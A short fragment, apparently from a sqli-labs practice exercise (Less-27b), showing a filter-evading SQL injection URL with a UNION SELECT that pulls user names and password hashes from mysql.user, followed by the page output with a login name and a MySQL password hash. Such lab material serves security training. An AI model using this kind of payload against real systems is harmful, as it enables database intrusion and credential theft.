 192.168.75.141/sqli-labs/Less-27b/?id=1' uNion (sElect 0,User,Password FROM mysql.user) ORD
Welcome Dhakkan
Your Login name:login
Your Password:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19